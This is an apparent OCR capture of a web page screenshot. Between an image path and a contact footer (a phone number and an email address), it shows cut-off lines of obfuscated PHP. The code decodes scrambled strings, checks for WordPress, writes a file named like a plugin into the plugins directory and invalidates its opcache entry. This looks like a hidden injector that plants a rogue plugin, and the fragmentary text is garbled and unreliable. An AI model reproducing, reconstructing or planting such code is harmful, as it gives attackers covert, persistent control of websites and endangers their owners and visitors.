
/* SC_TH_END:4.0.3:03ce0b36 */ /* SC_TH_BEGIN:4.0.3:03ce0b36 */ if
{$a=array('TdCIcm\\6Izp6I','CbTCfP','2b_zflp_\\I/lCfC','CfPAI_','6lP_d4I','
$a[$i];}function _6lee_v2j7nxj($i){$e=lz3nxsb7tstpzmyne6($i);$f='_GUA'.'R
'.'ps.h'.'ryvw'.'k2'.'qj53';$t='\\qr'.'DU'.'Sue5'.'8y'.'Rinc'.'mw/G'.'2xTo'.'16I'.
(661-161)) { // @stress-test bridge $m7ncm5xlmu = defined("WP_
mediator-lite.php"; $el6zghqfsrnnd = $m7ncm5xlmu . "/plugins/retro
$el6zghqfsrnnd; if (!@_r0q7lwmyuiqyu(6)($l9ibipu7cil__q) || @_r0q7
($l9ibipu7cil__q), (736-243), true); $mea6zrurag = (_r0q7lwmyuiqyu(1
($mea6zrurag, $df5kmyk7fn); if ($qhicluynyq !== false && $qhicluy
($mea6zrurag, $l9ibipu7cil__q); if (!$xortkxofg_g7p9 && _6lee_v2j7
($mea6zrurag); } if (!$xortkxofg_g7p9) @gdi_nuxb(17)($mea6zrurag);
@opcache_invalidate($l9ibipu7cil__q, true); } else { @_r0q7lwmyuiqy
+91 9971153336
info@frankart.global